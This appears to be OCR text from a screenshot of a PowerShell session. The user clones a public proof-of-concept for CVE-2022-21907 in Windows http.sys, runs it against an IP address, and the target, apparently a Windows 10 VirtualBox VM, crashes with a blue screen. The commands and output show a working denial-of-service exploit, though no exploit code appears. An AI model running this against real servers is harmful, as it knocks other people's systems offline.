 ws PowerShell
PowerShell
(C) Microsoft Corporation。保留所有权利。
的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
skTop\demo> git clone https://github.com/p0dalirius/CVE-2022-21907-http.sys.git
into 'CVE-2022-21907-http.sys'...
Enumerating objects: 61, done.
Counting objects: 100% (61/61), done.
Compressing objects: 100% (49/49), done.
Total 61 (delta 24), reused 29 (delta 4), pack-reused 0 (from 0)
g objects: 100% (61/61), 2.38 MiB | 1.04 MiB/s, done.
g deltas: 100% (24/24), done.
skTop\demo> cd .\CVE-2022-21907-http.sys\
skTop\demo\CVE-2022-21907-http.sys> python .\CVE-2022-21907_http.sys_crash.py -t 101.76.254.244
ted monitoring of target server for the next 5 seconds.
-05-30 19:57:47] Target is reachable!
-05-30 19:57:48] Target is reachable!
ending payload ...
-05-30 19:57:50] Target is down!
-05-30 19:57:51] Target is down!
-05-30 19:57:52] Target is down!
Win10 [正在运行] - Oracle VirtualBox
管理 控制 视图 热键 设备 帮助
:(
你的设备遇到问题，需要重启。
我们只收集某些错误信息，然后为你重新启动。
42% 完成
有关此问题的详细信息和可能的解决方法，请访问 https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: KERNEL SECURITY CHECK FAILURE
Right Ctrl